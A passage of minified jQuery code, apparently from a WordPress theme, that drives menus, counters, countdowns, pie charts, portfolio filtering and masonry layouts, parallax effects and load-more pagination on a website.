a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened")}),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened"))}))}))}function setDropDownMenuPosition(){"use strict";var a=$j(".drop_down > ul > li.narrow");a.each(function(b){var c,d=$j(window).width()-16;switch(!0){case qode_body.hasClass("qode_grid_1300"):c=1350;break;case qode_body.hasClass("qode_grid_1200"):c=1250;break;default:c=1150}var e=$j(a[b]).offset().left,f=$j(a[b]).find(".second .inner ul").width(),g=0;g=$j("body").hasClass("boxed")?c-(e-(d-c)/2)+17:d-e+17;var h;$j(a[b]).find("li.sub").length>0&&(h=g-f),(f>g||f>h)&&($j(a[b]).find(".second").addClass("right"),$j(a[b]).find(".second .inner ul").addClass("right"))})}function initDropDownMenu(){"use strict";var a=$j(".drop_down > ul > li");a.each(function(b){if($j(a[b]).find(".second").length>0){if($j(a[b]).hasClass("wide")){var c=$j(this).find(".inner > ul"),d=parseInt(c.css("padding-left").slice(0,-2))+parseInt(c.css("padding-right").slice(0,-2));$j(this).hasClass("left_position")||$j(this).hasClass("right_position")||$j(this).find(".second").css("left",0);var e=0;$j(this).find(".second > .inner > ul > li").each(function(){var a=$j(this).height();a>e&&(e=a)}),$j(this).find(".second > .inner > ul > li").height(e);var f;f=$j(this).find(".second > .inner > ul > li").length>4?4:$j(this).find(".second > .inner > ul > li").length;var g=f*$j(this).find(".second > .inner > ul > li").outerWidth();if($j(this).find(".second > .inner > ul").width(g),$j(this).hasClass("wide_background")){if(!$j(this).hasClass("left_position")&&!$j(this).hasClass("right_position")){var h=$j(this).find(".second").offset().left;$j(this).find(".second").css("left",-h),$j(this).find(".second").css("width",$j(window).width())}}else if(!$j(this).hasClass("left_position")&&!$j(this).hasClass("right_position")){var h=($j(window).width()-2*($j(window).width()-$j(this).find(".second").offset().left))/2+(g+d)/2;$j(this).find(".second").css("left",-h)}}if(menu_dropdown_height_set||($j(a[b]).data("original_height",$j(a[b]).find(".second").height()+"px"),$j(a[b]).find(".second").height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))$j(a[b]).on("touchstart mouseenter",function(){$j(a[b]).find(".second").css({height:$j(a[b]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){$j(a[b]).find(".second").css({height:"0px",overflow:"hidden",visivility:"hidden",opacity:"0"})});else{var i={interval:0,over:function(){setTimeout(function(){$j(a[b]).find(".second").addClass("drop_down_start"),$j(a[b]).find(".second").stop().css({height:$j(a[b]).data("original_height")})},150)},timeout:150,out:function(){$j(a[b]).find(".second").stop().css({height:"0px"}),$j(a[b]).find(".second").removeClass("drop_down_start")}};$j(a[b]).hoverIntent(i)}}}),$j(".drop_down ul li.wide ul li a, .drop_down ul li.narrow ul li a").on("click",function(){var a=$j(this);a.next("ul").length||"http://#"===a.attr("href")||"#"===a.attr("href")||a.hasClass("no_link")||setTimeout(function(){a.mouseleave()},500)}),menu_dropdown_height_set=!0}function initVerticalMenu(){"use strict";if($j(".no-touch .vertical_menu_toggle").length){var a=$j(".no-touch .vertical_menu_toggle > ul > li"),b=$j(".no-touch .vertical_menu_toggle ul li ul li");a.each(function(b){if($j(a[b]).hasClass("has_sub")){var c=$j(a[b]).find(".inner > ul > li").length;$j(a[b]).hoverIntent({over:function(){$j(a[b]).addClass("open"),$j(a[b]).find(".second").slideDown(40*c,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(a[b]).removeClass("open"),$j(a[b]).find(".second").slideUp(40*c,"easeInOutSine")},timeout:1e3})}}),b.each(function(a){if($j(b[a]).hasClass("menu-item-has-children")){var c=$j(b[a]).find("ul > li").length;$j(b[a]).hoverIntent({over:function(){$j(b[a]).addClass("open"),$j(b[a]).find("ul").slideDown(40*c,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(b[a]).removeClass("open"),$j(b[a]).find("ul").slideUp(40*c,"easeInOutSine")},timeout:1e3})}})}else if($j(".vertical_menu_on_click").length){var a=$j(".vertical_menu_on_click > ul > li > a"),b=$j(".vertical_menu_on_click ul li ul li a");a.each(function(b){$j(a[b]).parent().hasClass("has_sub")&&$j(a[b]).on("tap click",function(a){return a.preventDefault(),$j(this).parent().hasClass("open")?($j(this).parent().removeClass("open"),$j(this).parent().find(".second").slideUp("fast",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".vertical_menu_on_click > ul > li").removeClass("open"),$j(".vertical_menu_on_click > ul > li").find(".second").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find(".second").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})}),b.each(function(a){$j(b[a]).parent().hasClass("menu-item-has-children")&&$j(b[a]).on("tap click",function(a){return a.preventDefault(),$j(this).parent().hasClass("open")?($j(this).parent().removeClass("open"),$j(this).parent().find("ul").slideUp("fast",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".vertical_menu_on_click ul li ul li").removeClass("open"),$j(".vertical_menu_on_click ul li ul li").find("ul").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find("ul").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})})}else if($j(".no-touch .vertical_menu_float").length){var a=$j(".no-touch .vertical_menu_float > ul > li"),b=$j(".no-touch .vertical_menu_float ul li ul li");a.each(function(b){$j(a[b]).hasClass("has_sub")&&$j(a[b]).hoverIntent({over:function(){$j(a[b]).addClass("open"),$j(a[b]).find(".second").addClass("vertical_menu_start")},out:function(){$j(a[b]).removeClass("open"),$j(a[b]).find(".second").removeClass("vertical_menu_start")},timeout:300})}),b.each(function(a){if($j(b[a]).hasClass("menu-item-has-children")){$j(b[a]).find("ul > li").length;$j(b[a]).hoverIntent({over:function(){$j(b[a]).addClass("open"),$j(b[a]).find("ul").addClass("vertical_submenu_start")},out:function(){$j(b[a]).removeClass("open"),$j(b[a]).find("ul").removeClass("vertical_submenu_start")},timeout:300})}})}}function initVerticalMobileMenu(){"use strict";$j(".vertical_menu_toggle").length?($j(".touch .vertical_menu_toggle > ul > li.has_sub > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("div.second").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").removeClass("open"),$j(this).parent().next("div.second").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").addClass("open"),$j(this).parent().next("div.second").slideDown(200))}),$j(".touch .vertical_menu_toggle ul li ul li > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("ul").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle ul li ul li").removeClass("open"),$j(this).parent().next("ul").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle ul li ul li").addClass("open"),$j(this).parent().next("ul").slideDown(200))})):$j(".vertical_menu_float").length&&($j(".touch .vertical_menu_float > ul > li.has_sub > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("div.second").hasClass("vertical_menu_start")?($j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").removeClass("open"),$j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").find(".second").removeClass("vertical_menu_start")):($j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").addClass("open"),$j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").find(".second").addClass("vertical_menu_start"))}),$j(".touch .vertical_menu_float ul li ul li > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("ul").hasClass("vertical_submenu_start")?($j(this).parents(".touch .vertical_menu_float ul li ul li").removeClass("open"),$j(this).parents(".touch .vertical_menu_float ul li ul li").find("ul").removeClass("vertical_submenu_start")):($j(this).parents(".touch .vertical_menu_float ul li ul li").addClass("open"),$j(this).parents(".touch .vertical_menu_float ul li ul li").find("ul").addClass("vertical_submenu_start"))}))}function checkVerticalMenuTransparency(){0!==$scroll?$j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_on"):$j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_on")}function showHideVerticalMenu(){if($j(".vertical_menu_hidden").length){var a=$j("aside.vertical_menu_area"),b=$j(".vertical_menu_area_bottom_logo"),c=!0;$j(".vertical_menu_hidden_button").on("click",function(d){d.preventDefault(),c?(c=!1,current_scroll=$j(window).scrollTop(),a.addClass("active"),b.addClass("active")):(c=!0,a.removeClass("active"),b.removeClass("active"))}),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&(c=!0,a.removeClass("active"),b.removeClass("active"))}),function(){var a,b;a=function(){function a(){this.objects=[]}return a.name="Outclick",a.prototype.check=function(a,b){return!a.is(b.target)&&0===a.has(b.target).length},a.prototype.trigger=function(a){var b,c=this;return b=!1,$j.each(this.objects,function(d,e){return c.check(e.container,a)&&(e.related.length<1?b=!0:$j.each(e.related,function(d,e){return c.check(e,a)?b=!0:(b=!1,!1)}),b)?e.callback.call(e.container):void 0})},a}(),b=new a,$j.fn.outclick=function(a){var c=this;return null==a&&(a={}),a.related||(a.related=[]),a.callback||(a.callback=function(){return c.hide()}),b.objects.push({container:this,related:a.related,callback:a.callback})},$j(document).mouseup(function(a){return b.trigger(a)})}.call(this),$j(a).outclick({callback:function(){c=!0,a.removeClass("active"),b.removeClass("active")}})}}function initToCounter(){"use strict";$j(".counter.zero").length&&$j(".counter.zero").each(function(){if(!$j(this).hasClass("executed"))if($j(this).addClass("executed"),$j(this).parents(".vertical_split_slider").length){$j(this).parent().css("opacity","1");var a=parseFloat($j(this).text());$j(this).countTo({from:0,to:a,speed:1500,refreshInterval:100})}else $j(this).appear(function(){$j(this).parent().css("opacity","1");var a=parseFloat($j(this).text());$j(this).countTo({from:0,to:a,speed:1500,refreshInterval:100})},{accX:0,accY:-200})})}function initCounter(){"use strict";$j(".counter.random").length&&$j(".counter.random").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).parents(".vertical_split_slider").length?($j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})):$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:-200}))})}function initCountdown(){"use strict";$j(".countdown").length&&$j(".countdown").each(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p=$j(this).attr("id"),q=$j("#"+p),r=0,s=0,t=0,u=0,v=0;"undefined"!=typeof q.data("year")&&q.data("year")!==!1&&(r=q.data("year")),"undefined"!=typeof q.data("month")&&q.data("month")!==!1&&(s=q.data("month")),"undefined"!=typeof q.data("day")&&q.data("day")!==!1&&(t=q.data("day")),"undefined"!=typeof q.data("hour")&&q.data("hour")!==!1&&(u=q.data("hour")),"undefined"!=typeof q.data("minute")&&q.data("minute")!==!1&&(v=q.data("minute")),"undefined"!=typeof q.data("monthslabel")&&q.data("monthslabel")!==!1&&(a=q.data("monthslabel")),"undefined"!=typeof q.data("monthlabel")&&q.data("monthlabel")!==!1&&(b=q.data("monthlabel")),"undefined"!=typeof q.data("dayslabel")&&q.data("dayslabel")!==!1&&(c=q.data("dayslabel")),"undefined"!=typeof q.data("daylabel")&&q.data("daylabel")!==!1&&(d=q.data("daylabel")),"undefined"!=typeof q.data("hourslabel")&&q.data("hourslabel")!==!1&&(e=q.data("hourslabel")),"undefined"!=typeof q.data("hourlabel")&&q.data("hourlabel")!==!1&&(f=q.data("hourlabel")),"undefined"!=typeof q.data("minuteslabel")&&q.data("minuteslabel")!==!1&&(g=q.data("minuteslabel")),"undefined"!=typeof q.data("minutelabel")&&q.data("minutelabel")!==!1&&(h=q.data("minuteLabel")),"undefined"!=typeof q.data("secondslabel")&&q.data("secondslabel")!==!1&&(i=q.data("secondslabel")),"undefined"!=typeof q.data("secondlabel")&&q.data("secondlabel")!==!1&&(j=q.data("secondlabel")),"undefined"!=typeof q.data("tickf")&&q.data("tickf")!==!1&&(k=q.data("tickf")),"undefined"!=typeof q.data("timezone")&&q.data("timezone")!==!1&&(l=q.data("timezone")),"undefined"!=typeof q.data("digitfs")&&q.data("digitfs")!==!1&&(m=q.data("digitfs")),"undefined"!=typeof q.data("labelfs")&&q.data("labelfs")!==!1&&(n=q.data("labelfs")),"undefined"!=typeof q.data("color")&&q.data("color")!==!1&&(o=q.data("color")),q.countdown({until:new Date(r,s-1,t,u,v,44),labels:["Years",a,"Weeks",c,e,g,i],labels1:["Year",b,"Week",d,f,h,j],format:"ODHMS",timezone:l,padZeroes:!0,significant:0,onTick:function(){"undefined"!==m&&""!==m&&q.find(".countdown-amount").css("font-size",m+"px").css("line-height",m+"px"),"undefined"!==n&&""!==n&&q.find(".countdown-period").css("font-size",n+"px"),"undefined"!==o&&""!==o&&q.find(".countdown_separator").css("background-color",o)}})})}function initProgressBars(){"use strict";$j(".q_progress_bar").length&&$j(".q_progress_bar").each(function(){if($j(this).parents(".vertical_split_slider").length){initToCounterHorizontalProgressBar($j(this));var a=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:a+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:a+"%"},1500)}else $j(this).appear(function(){initToCounterHorizontalProgressBar($j(this));var a=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:a+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:a+"%"},1500)},{accX:0,accY:-200})})}function initToCounterHorizontalProgressBar(a){"use strict";var b=parseFloat(a.find(".progress_content").data("percentage"));a.find(".progress_number span").length&&a.find(".progress_number span").each(function(){$j(this).parents(".progress_number_wrapper").css("opacity","1"),$j(this).countTo({from:0,to:b,speed:1500,refreshInterval:50})})}function initListAnimation(){"use strict";$j(".animate_list").length>0&&0===$j(".no_animation_on_touch").length&&$j(".animate_list").each(function(){$j(this).appear(function(){$j(this).find("li").each(function(a){var b=$j(this);setTimeout(function(){b.animate({opacity:1,top:0},1500)},100*a)})},{accX:0,accY:-200})})}function initPieChart(){"use strict";$j(".q_percentage").length&&$j(".q_percentage").each(function(){var a=piechartcolor;""!==$j(this).data("active")&&(a=$j(this).data("active"));var b="#eeeeee";""!==$j(this).data("noactive")&&(b=$j(this).data("noactive"));var c=10;""!==$j(this).data("linewidth")&&(c=$j(this).data("linewidth"));var d=174;$j(this).appear(function(){initToCounterPieChart($j(this)),$j(this).parent().css("opacity","1"),$j(this).easyPieChart({barColor:a,trackColor:b,scaleColor:!1,lineCap:"butt",lineWidth:c,animate:1500,size:d})},{accX:0,accY:-200})})}function initPieChartWithIcon(){"use strict";$j(".q_percentage_with_icon").length&&$j(".q_percentage_with_icon").each(function(){var a=piechartcolor;""!==$j(this).data("active")&&(a=$j(this).data("active"));var b="#eeeeee";""!==$j(this).data("noactive")&&(b=$j(this).data("noactive"));var c=10;""!==$j(this).data("linewidth")&&(c=$j(this).data("linewidth"));var d=174;$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).css("opacity","1"),$j(this).easyPieChart({barColor:a,trackColor:b,scaleColor:!1,lineCap:"butt",lineWidth:c,animate:1500,size:d})},{accX:0,accY:-200})})}function initToCounterPieChart(a){"use strict";$j(a).css("opacity","1");var b=parseFloat($j(a).find(".tocounter").text());$j(a).find(".tocounter").countTo({from:0,to:b,speed:1500,refreshInterval:50})}function initPortfolio(){"use strict";$j(".projects_holder_outer:not(.masonry_with_space, .justified_gallery)").length&&$j(".projects_holder_outer").each(function(){var a=$j(this).find(".projects_holder");if(9!=getIEversion()&&10!=getIEversion()||a.addClass("ie-specific-styles"),$j(".filter_holder .filter").on("click",function(){var b=$j(this).text(),c=$j(this).data("filter");a.children("article").length&&a.children("article").each(function(){var a=$j(this);a.hasClass(c)&&"all"!==c?(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery_"+b.toLowerCase()+"]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery_"+b.toLowerCase()+"]")):"all"===c&&(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery]"))});var d=$j(".filter_holder").find(".label span");d.each(function(){$j(this).text(b)})}),a.hasClass("v1"))var b=new Array(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25);else if(a.hasClass("v2"))var b=new Array(1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,14,14,15,15,16,16,17,17,18,18,19,19,20,20);else if(a.hasClass("v3"))var b=new Array(1,2,3,2,3,4,3,4,5,4,5,6,5,6,7,6,7,8,7,8,9,8,9,10,9,10,11,10,11,12,11,12,13,12,13,14,13,14,15,14,15,16,15,16,17,16,17,18,17,18,19,18,19,20,19,20,21,20,21,22);else if(a.hasClass("v4"))var b=new Array(1,2,3,4,2,3,4,5,3,4,5,6,4,5,6,7,5,6,7,8,6,7,8,9,7,8,9,10,8,9,10,11,9,10,11,12,10,11,12,13,11,12,13,14,12,13,14,15,13,14,15,16,14,15,16,17,15,16,17,18,16,17,18,19,17,18,19,20,18,19,20,21);else if(a.hasClass("v5"))var b=new Array(1,2,3,4,5,2,3,4,5,6,3,4,5,6,7,4,5,6,7,8,5,6,7,8,9,6,7,8,9,10,7,8,9,10,11,8,9,10,11,12,9,10,11,12,13,10,11,12,13,14,11,12,13,14,15,12,13,14,15,16,13,14,15,16,17,14,15,16,17,18,15,16,17,18,19,20,16,17,18,19,20,17,18,19,20,21,18,19,20,21,22,19,20,21,22,23);else if(a.hasClass("v6"))var b=new Array(1,2,3,4,5,6,2,3,4,5,6,7,3,4,5,6,7,8,4,5,6,7,8,9,5,6,7,8,9,10,6,7,8,9,10,11,7,8,9,10,11,12,8,9,10,11,12,13,9,10,11,12,13,14,10,11,12,13,14,15,11,12,13,14,15,16,12,13,14,15,16,17,13,14,15,16,17,18,14,15,16,17,18,19,15,16,17,18,19,20,16,17,18,19,20,21,17,18,19,20,21,22);var c;c=window.location.hash&&1==window.location.hash.indexOf("portfolio_category")?window.location.hash.replace("#",""):"all",qodeInitPortFilterCounter($j(this)),a.mixitup({showOnLoad:c,transitionSpeed:600,minHeight:150,onMixLoad:function(){$j(".projects_holder").addClass("hideItems"),$j(".projects_holder article").css("visibility","visible"),a.hasClass("portfolio_one_by_one")&&a.find("article").each(function(a){var b=$j(this);if($j(".vertical_split_slider").length);else;setTimeout(function(){b.addClass("show")},100*a)}),a.hasClass("slide_from_left")&&a.find("article").each(function(a){var b=$j(this);setTimeout(function(){b.addClass("show")},200*Math.random())}),a.hasClass("slide_from_top")&&a.find("article").each(function(a){var c=$j(this);setTimeout(function(){c.addClass("show")},50*b[a])}),a.hasClass("diagonal_fade")&&a.find("article").each(function(a){var c=$j(this);setTimeout(function(){c.addClass("show")},50*b[a])}),initParallax()},onMixEnd:function(){initParallax()}})})}function initPortfolioZIndex(){"use strict";$j(".projects_holder_outer.portfolio_no_space").length&&$j(".no_space.hover_text article").each(function(a){$j(this).css("z-index",a+10)})}function initPortfolioJustifiedGallery(){"use strict";var a=$j(".projects_holder_outer.justified_gallery");a.each(function(){var b=$j(this).find(".filter_holder");b.find("li.filter").first().addClass("current"),b.find(".filter").on("click",function(){var a=$j(this).text(),d=b.find(".label span");d.each(function(){$j(this).text(a)});var e=$j(this).attr("data-filter"),f=c.find("article"),g=500;return f.css("transition","all "+g+"ms ease"),f.not(e).css({transform:"scale(0)"}),setTimeout(function(){f.filter(e).css({transform:""}),c.css("transition","height "+g+"ms ease").justifiedGallery({selector:">article"+("*"!=e?e:"")})},1.1*g),setTimeout(function(){f.css("transition",""),c.css("transition","")},2.2*g),$j(".filter").removeClass("current active"),$j(this).addClass("current active"),!1}),qodeInitPortFilterCounter(a);var c=$j(this).find(".projects_holder"),d="undefined"!=typeof c.data("row-height")?c.data("row-height"):200,e="undefined"!=typeof c.data("spacing")?c.data("spacing"):0,f="undefined"!=typeof c.data("last-row")?c.data("last-row"):"nojustify",g="undefined"!=typeof c.data("justify-threshold")?c.data("justify-threshold"):.75;c.justifiedGallery({captions:!1,rowHeight:d,margins:e,border:0,lastRow:f,justifyThreshold:g,selector:"> article"}).on("jg.complete jg.rowflush",function(){$j(this).find("article").addClass("show").each(function(){$j(this).height(Math.round($j(this).height()))})})})}function initPortfolioMasonryFilter(){"use strict";var a=$j(".projects_masonry_holder, .masonry_with_space .projects_holder");if(a.length){var b=null;$j(".filter:first").addClass("current"),$j(".filter").click(function(){clearTimeout(b),$j(".isotope, .isotope .isotope-item").css("transition-duration","0.8s"),b=setTimeout(function(){$j(".isotope, .isotope .isotope-item").css("transition-duration","0s")},700);var c=$j(this).attr("data-filter");a.isotope({filter:c}),$j(".filter").removeClass("current"),$j(this).addClass("current");var d=$j(this).text();return"*"!==c&&(c=c.substring(1)),a.children("article").length&&a.children("article").each(function(){var a=$j(this);a.hasClass(c)&&"*"!==c?(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery_"+d.toLowerCase()+"]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery_"+d.toLowerCase()+"]")):"*"===c&&(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery]"))}),setTimeout(setPortfolioMasZIndex(),700),!1})}}function initPortfolioMasonry(){"use strict";var a=$j(".projects_masonry_holder, .masonry_with_space .projects_holder");a.length&&a.each(function(){var b=$j(this),c=b.find(".qode-portfolio-masonry-gallery-grid-sizer").width();a.hasClass("projects_masonry_holder")&&resizeMasonry(c,b),qodeInitMasonry(b),qodeInitPortFilterCounter(a.parent()),$j(window).resize(function(){setPortfolioMasZIndex(),a.hasClass("projects_masonry_holder")&&resizeMasonry(c,b),
qodeInitMasonry(b)})})}function qodeInitMasonry(a){a.waitForImages(function(){a.animate({opacity:1}),a.isotope({itemSelector:".portfolio_masonry_item, .masonry_with_space .mix",masonry:{columnWidth:".qode-portfolio-masonry-gallery-grid-sizer"}}),a.hasClass("portfolio_one_by_one")&&a.find("article").each(function(a){var b=$j(this);setTimeout(function(){b.addClass("show")},100*a)}),a.hasClass("portfolio_fade_from_bottom")&&a.find("article").each(function(a){var b=$j(this);$j(this).css({opacity:"0",transform:"translateY(150px)"}),$j(this).appear(function(){setTimeout(function(){b.css({opacity:"1",transition:"all .8s ease",transform:"translateY(0)"})},100)},{accX:0,accY:-150})})})}function resizeMasonry(a,b){var c=jQuery(window);if(b.hasClass("portfolio_masonry_gallery_with_space")){var d=b.find(".portfolio_masonry_item.default"),e=b.find(".large_width"),f=b.find(".large_height"),g=b.find(".large_width_height");d.css("height",a),f.css("height",Math.round(2*a)),c.innerWidth()>480?(g.css("height",Math.round(2*a)),e.css("height",a)):g.css("height",a)}else{var h;h=b.find('article[class*="default"]:first img').height()?b.find('article[class*="default"]:first img').height():b.find('article[class*="large_width"]:not(.large_width_height):first img').height()?b.find('article[class*="large_width"]:not(.large_width_height):first img').height():b.find('article[class*="large_width_height"]:first img').height()?b.find('article[class*="large_width_height"]:first img').height()/2:b.find('article[class*="large_height"]:first img').height()/2;var i=c.innerWidth()>480?2:1;b.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css("height",h*i)}}function setPortfolioMasZIndex(){var a={},b={};$j(".projects_masonry_holder article").each(function(){a[$j(this).index()]=getPortfolioXPos($j(this).css("left"))});var c=$j.map(a,function(a){return a});c=cleanPortfolioMasXArray(c),c.sort(function(a,b){return a-b});for(var d=0;d<c.length;d++)b[c[d]]=10*d;$j.each(a,function(a,c){var d,e=c;$j.each(b,function(a,b){e==a&&(d=b)}),$j(".projects_masonry_holder article:eq("+a+")").css("z-index",d)})}function cleanPortfolioMasXArray(a){var b,c=a.length,d=[],e={};for(b=0;c>b;b++)e[a[b]]=0;for(b in e)d.push(b);return d}function getPortfolioXPos(a){return a.substr(0,a.length-2)}function qodeInitPortFilterCounter(a){function b(a,b,c){a.find(b).text(c)}if(a.hasClass("portfolio_holder_fwn")){var c=a.find("article"),d=a.find(".filter_holder ul li");d.each(function(){var d=$j(this);if("all"==d.data("filter")||"*"==d.data("filter"))b(d,".filter_number_of_items",c.length);else{var e=d.attr("data-filter");e=e.replace(/\./g,""),b(d,".filter_number_of_items",a.find("article."+e).length)}}),d.css("opacity","1")}}function qodeGridWidth(){var a=qode_body.attr("class");a.match(/grid[\w-]*\b/)&&(gridClass=a.match(/grid[\w-]*\b/).toString(),qode_grid_width=parseInt(gridClass.substr(5)))}function initServiceAnimation(){"use strict";$j(".fade_in_circle_holder").length>0&&0===$j(".no_animation_on_touch").length&&$j(".fade_in_circle_holder").each(function(){$j(this).appear(function(){$j(this).addClass("animate_circle")},{accX:0,accY:-200})})}function checkTitleToShowOrHide(){if($j(".title_outer.animate_title_area").length){var a=$j(".title_outer").data("height");$scroll>$j(".title").height()&&$j(".title_outer").css({height:a,opacity:"1",overflow:"visible"})}}function initTitleAreaAnimation(){if($j(".title_outer.animate_title_area").length){var a=$j(".title_outer").data("height");$j(".title_outer").hasClass("with_image")&&(a=$j(".image.responsive").height()),$scroll<$j(".title").height()&&$j(".title_outer").animate({height:a,opacity:1},500,function(){$j(this).css({overflow:"visible"}),initPortfolioSingleInfo(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition())})}}function initParallaxTitle(){"use strict";if($j(".title").length>0&&0===$j(".touch").length){if($j(".title.has_fixed_background").length){var a=parseInt($j(".title.has_fixed_background").css("background-size").match(/\d+/)),b=$j(".title.has_fixed_background").height(),c=b/1e4*7,d=$scroll-$j(".title.has_fixed_background").offset().top;$j(".title.has_fixed_background").css({"background-position":"center "+(0+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":a-$scroll+"px auto"})}$j(window).on("scroll",function(){if($j(".title.has_fixed_background").length){var b=$scroll-$j(".title.has_fixed_background").offset().top,d=-(b*c);$j(".title.has_fixed_background").css({"background-position":"center "+(d+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":a-$scroll+"px auto"})}})}}function initParallax(){"use strict";$j(".parallax_section_holder").length&&$j(".parallax_section_holder").each(function(){var a=$j(this);a.hasClass("qode_full_screen_height_parallax")&&a.height($window_height);var b=.4*a.data("speed");a.parallax("50%",b)})}function initSideAreaScroll(){"use strict";$j(".side_menu").length&&$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initVerticalAreaMenuScroll(){"use strict";$j(".vertical_menu_area.with_scroll").length&&$j(".vertical_menu_area.with_scroll").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function loadMore(){"use strict";var a=1;$j(".load_more a").on("click",function(b){b.preventDefault();var c=($j(this),$j(this).closest(".projects_holder_outer")),d=$j(this).attr("href"),e=".projects_holder",f=".portfolio_paging .load_more a",g=$j(f).attr("href"),h=$j(".projects_holder .filler").length,i=$j(".portfolio_paging"),j=$j(".portfolio_paging_loading");i.hide(),j.show(),$j.get(d+"",function(b){if($j(e).is(".justified-gallery")){var c=$j(e,b).wrapInner("").html();g=$j(f,b).attr("href"),$j(e,b).waitForImages(function(){$j(e).find("article:last").after(c),$j(e).find("article").css("visibility","visible"),$j(e).justifiedGallery("norewind"),prettyPhoto(),$j(".load_more").attr("rel")>a?$j(".load_more a").attr("href",g):$j(".load_more").remove(),$j(".projects_holder .portfolio_paging:last").remove(),i.show(),j.hide()})}else{$j(".projects_holder .filler").slice(-h).remove();var c=$j(e,b).wrapInner("").html();g=$j(f,b).attr("href"),$j(e,b).waitForImages(function(){if($j("article.mix:last").after(c),$j(".projects_holder article").css("visibility","visible"),$j("article:not(.show)").each(function(a){$j(this).addClass("show")}),$j(".masonry_with_space").length)$j(".masonry_with_space .projects_holder").isotope("reloadItems").isotope();else{var b=$j("article.mix:first").height();$j("article.mix").css("min-height",b),$j(".projects_holder").mixitup("remix","all")}prettyPhoto(),$j(".load_more").attr("rel")>a?$j(".load_more a").attr("href",g):$j(".load_more").remove(),$j(".projects_holder .portfolio_paging:last").remove(),$j("article.mix").css("min-height",0),i.show(),j.hide()})}}).done(function(){setTimeout(function(){qodeInitPortFilterCounter(c)},1e3)}),a++})}function prettyPhoto(){"use strict";$j("a[data-rel]").each(function(){$j(this).attr("rel",$j(this).data("rel"))}),$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:650,default_height:400,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1})}function initMobileMenu(){"use strict";$j(".mobile_menu_button > span").on("tap click",function(a){a.preventDefault(),$j(".mobile_menu > ul").is(":visible")?$j(".mobile_menu > ul").slideUp(200):$j(".mobile_menu > 